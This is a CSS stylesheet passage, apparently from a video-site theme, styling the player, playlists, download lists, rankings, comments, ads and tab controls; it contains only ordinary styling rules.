.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.7rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.1rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;/*height: 0.95rem;*/overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.1rem;padding-left: 0.35rem;font-size: 0.325rem;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {margin: 0.15rem 0 0 0;font-size: 0.325rem;color: #666;}
.play_vlist_now a{color: #666;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.show_text{margin-bottom: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}

.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff5f00;}
.player h1{font-weight:400;font-size: 0.45rem;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin:0 0 0.2rem 0;display: block;line-height: 0.55rem;color: #888;}
.play_content .txt{padding-top: 0.25rem;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips,.info_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a,.info_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title2 h1{line-height: 1.125rem;margin-right: 0.25rem;background: none;background-color: #fff;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}

.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2,.sx_title2 h1{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.65rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.sx_title2 h1{display: inline-block;vertical-align: top;font-size: 0.35rem;padding: 0 0rem;margin-right: 0rem;font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 1.9rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
